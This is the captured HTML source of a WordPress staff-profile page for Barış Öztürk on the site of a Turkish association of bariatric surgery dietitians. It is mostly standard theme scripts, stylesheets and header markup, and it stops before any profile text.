

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mbcdd.org/team/baris-ozturk/
body_size: 41978
content:
<!doctype html>
<html lang="tr" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">	
<title>  Barış Öztürk - </title>
<link rel="icon" type="image/png" href="http://www.mbcdd.org/wp-content/uploads/2018/04/mbcdd-icon.png"><link rel="alternate" type="application/rss+xml" title="Metabolik ve Bariatrik Cerrahi Diyetisyenleri Derneği RSS Feed" href="http://www.mbcdd.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="Metabolik ve Bariatrik Cerrahi Diyetisyenleri Derneği Atom Feed" href="http://www.mbcdd.org/feed/atom/" />
<link rel="pingback" href="http://www.mbcdd.org/xmlrpc.php" />


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Metabolik ve Bariatrik Cerrahi Diyetisyenleri Derneği &raquo; beslemesi" href="http://www.mbcdd.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metabolik ve Bariatrik Cerrahi Diyetisyenleri Derneği &raquo; yorum beslemesi" href="http://www.mbcdd.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mbcdd.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mbcdd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mbcdd.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='http://www.mbcdd.org/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.mbcdd.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/normalize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/flexslider.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/isotope.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/animate.css?ver=6.2.8' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-ie7-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/ie7.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ltie9-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/before_ie9.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-skin-css' href='http://www.mbcdd.org/wp-content/themes/rttheme18/css/blue-style.css?ver=6.2.8' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>
#navigation_bar > ul > li > a{font-family:'PT Sans',sans-serif;font-weight:700 !important}.flex-caption,.pricing_table .table_wrap ul > li.caption,.pricing_table .table_wrap.highlight ul > li.caption,.banner p,.sidebar .featured_article_title,.footer_widgets_row .featured_article_title,.latest-news a.title,h1,h2,h3,h4,h5{font-family:'PT Sans',sans-serif;font-weight:700 !important}body,#navigation_bar > ul > li > a span,.product_info h5,.product_item_holder h5,#slogan_text{font-family:'Play',sans-serif;font-weight:normal !important}.testimonial .text,blockquote p{font-family:'PT Serif',sans-serif;font-weight:normal !important}#navigation_bar > ul > li > a{font-size:14px}#navigation_bar > ul > li > a,#navigation .sub-menu li a,#navigation .multicolumn-holder a,#navigation .multicolumn-holder .column-heading > span,#navigation .multicolumn-holder .column-heading > a,#navigation .multicolumn-holder a:hover,#navigation ul.sub-menu li:hover > a{color:#000000}#navigation .multicolumn-holder a:hover{opacity:0.8}.content_block_background,.content_block_background .tabs_wrap .tabs a,.content_block_background .banner .featured_text,.content_block_background .rt_form input[type="button"],.content_block_background .rt_form input[type="submit"],.content_block_background .rt_form input[type="text"],.content_block_background .rt_form select,.content_block_background .rt_form textarea,.content_block_background .woocommerce a.button,.woocommerce-page .content_block_background a.button,.content_block_background .content_block_background .woocommerce button.button,.woocommerce-page .content_block_background button.button,.content_block_background .woocommerce input.button,.woocommerce-page .content_block_background input.button,.content_block_background .woocommerce #respond input#submit,.woocommerce-page .content_block_background #respond input#submit,.content_block_background .woocommerce #content input.button,.woocommerce-page .content_block_background #content input.button,.content_block_background .woocommerce a.button.alt,.woocommerce-page .content_block_background a.button.alt,.content_block_background .woocommerce button.button.alt,.woocommerce-page .content_block_background button.button.alt,.content_block_background .woocommerce input.button.alt,.woocommerce-page .content_block_background input.button.alt,.content_block_background .woocommerce #respond input#submit.alt,.woocommerce-page .content_block_background #respond input#submit.alt,.content_block_background .woocommerce #content input.button.alt,.woocommerce-page .content_block_background #content input.button.alt,.content_block_background .widget_archive ul li a,.content_block_background .widget_links ul li a,.content_block_background .widget_nav_menu ul li a,.content_block_background .widget_categories ul li a,.content_block_background .widget_meta ul li a,.content_block_background .widget_recent_entries ul li a,.content_block_background .widget_pages ul li a,.content_block_background .widget_rss ul li a,.content_block_background .widget_recent_comments ul li a,.content_block_background .widget_product_categories ul li a,.content_block_background .info_box,.content_block_background .breadcrumb,.content_block_background .page-numbers li a,.content_block_background .page-numbers li > span,.content_block_background .rt_comments ol.commentlist li a,.content_block_background .cancel-reply a,.content_block_background .rt_comments ol.commentlist li .comment-body .comment-meta a,.content_block_background #cancel-comment-reply-link,.content_block_background .breadcrumb a,.content_block_background .breadcrumb span,.content_block_background #slogan_text,.content_block_background .filter_navigation li a,.content_block_background .widget ul{color:#000000}.content_block_background h1 a,.content_block_background h2 a,.content_block_background h3 a,.content_block_background h4 a,.content_block_background h5 a,.content_block_background h6 a,.content_block_background h1,.content_block_background h2,.content_block_background h3,.content_block_background h4,.content_block_background h5,.content_block_background h6,.content_block_background .latest-news-2 .title,.content_block_background.woocommerce ul.cart_list li a,.content_block_background .woocommerce ul.product_list_widget li a,.woocommerce-page .content_block_background ul.cart_list li a,.woocommerce-page .content_block_background ul.product_list_widget li a,.content_block_background .heading h1,.content_block_background .heading h2,.content_block_background .footer .featured_article_title,.content_block_background .recent_posts .title a{color:#000000}#header{background-color:#e5e5e5}#header .caption.embedded .featured_article_title,#header hr.style-one:after,#header hr.style-two:after,#header hr.style-three:after,#header .flexslider,#header span.top,#header .rt_comments ol ul.children,#header .flags,#header hr.style-six:after{background-color:#e5e5e5}#header div.date_box{background:#e5e5e5;box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);-moz-box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);-webkit-box-shadow:1px 2px 0 0 rgba(0,0,0,0.1)}#header div.date_box .day{border-bottom:0}#header.top_content{border:0}#header .rt_form input[type="text"],#header .rt_form select,#header .rt_form textarea,#header .rt_form input:focus,#header .rt_form select:focus,#header .rt_form textarea:focus,#header .tab-style-two ul.tabs a,#header .tab-style-two ul.tabs,#header .tab-style-two ul.tabs a.current,#header .tab-style-two ul.tabs a.current:hover,#header .tab-style-two ul.tabs a:hover,#header .tab-style-two ul.tabs li.current a,#header .wooselect{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#header .rt_form input[type="button"],#header .rt_form input[type="submit"],#header .woocommerce a.button,.woocommerce-page #header a.button,#header .woocommerce button.button,.woocommerce-page #header button.button,#header .woocommerce input.button,.woocommerce-page #header input.button,#header .woocommerce #respond input#submit,.woocommerce-page #header #respond input#submit,#header .woocommerce #content input.button,.woocommerce-page #header #content input.button,#header .woocommerce a.button.alt,.woocommerce-page #header a.button.alt,#header .woocommerce button.button.alt,.woocommerce-page #header button.button.alt,#header .woocommerce input.button.alt,.woocommerce-page #header input.button.alt,#header .woocommerce #respond input#submit.alt,.woocommerce-page #header #respond input#submit.alt,#header .woocommerce #content input.button.alt,.woocommerce-page #header #content input.button.alt{text-shadow:1px 1px 0 rgba(0,0,0,0.1);-moz-text-shadow:1px 1px 0 rgba(0,0,0,0.1);-webkit-text-shadow:1px 1px 0 rgba(0,0,0,0.1)}#header ul.page-numbers{box-shadow:0 2px 1px rgba(0,0,0,0.05),0 0 0 1px rgba(255,255,255,0.2) inset}#header{background-image:none}@media only screen and (min-width:960px){.header-design2 .default_position #navigation_bar > ul > li > a{line-height:80px}.header-design2 #logo img{max-height:60px}.header-design2  #logo h1,.header-design2  #logo h1 a{padding:0;line-height:60px}.header-design2 .section_logo > section{display:table;height:60px}.header-design2 #logo > a{display:table-cell;vertical-align:middle}}
</style>
<link rel='stylesheet' id='menu-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A700%2C700italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='heading-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A700%2C700italic&#038;subset=cyrillic-ext%2Ccyrillic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='body-css' href='//fonts.googleapis.com/css?family=Play%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='serif-css' href='//fonts.googleapis.com/css?family=PT+Serif&#038;ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.5.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.5.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.mbcdd.org/wp-content/themes/rttheme18/js/modernizr.min.js?ver=6.2.8' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="http://www.mbcdd.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mbcdd.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mbcdd.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.mbcdd.org/team/baris-ozturk/" />
<link rel='shortlink' href='http://www.mbcdd.org/?p=206' />
<link rel="alternate" type="application/json+oembed" href="http://www.mbcdd.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mbcdd.org%2Fteam%2Fbaris-ozturk%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mbcdd.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mbcdd.org%2Fteam%2Fbaris-ozturk%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://www.mbcdd.org/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]--></head>
<body class="staff-template-default single single-staff postid-206  responsive menu-style-one full half-boxed rt_content_animations header-design1">

			<script type="text/javascript">
			/* <![CDATA[ */ 
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){				
					document.getElementById("rt_loading").removeAttribute("class");
				}			 	
			/* ]]> */	
			</script> 
		
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
												    				  			<!-- / end ul .top_links --> 
			  			          


							 

						

						
						
					</ul>


					<ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_blank" href="https://www.facebook.com/mbcdd" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/mbcdd" title="Facebook"><span>Facebook</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.facebook.com/mbcdd" title="Instagram"><span>Instagram</span></a></li><li class="youtube-play"><a class="icon-youtube-play" target="_blank" href="https://www.facebook.com/genc.diyetisyenler/videos/1642867905781181/" title="YouTube"><span>Video</span></a></li></ul>

		</div><!-- / end div .top_bar_container -->    
	</section><!-- / end section #top_bar -->    
	    


		<!-- header -->
	<header id="header"> 

		<!-- header contents -->
		<section id="header_contents" class="clearfix">
				 
				
			<section class="section_logo logo_left three">			 
				<!-- logo -->
				<section id="logo">			 
					 <a href="http://www.mbcdd.org" title="Metabolik ve Bariatrik Cerrahi Diyetisyenleri Derneği"><img src="http://www.mbcdd.org/wp-content/uploads/2016/08/mbcdd_logo_kucuk.png" alt="Metabolik ve Bariatrik Cerrahi Diyetisyenleri Derneği" data-retina=""/></a> 
				</section><!-- end section #logo -->
			</section><!-- end section #logo -->	
			<section class="section_widget first three"></section><!-- end section .section_widget --><section class="section_widget second three">
			<section id="slogan_text" class="right_side ">
				 Metabolik ve Bariatrik Cerrahi Diyetisyenliği Derneği 
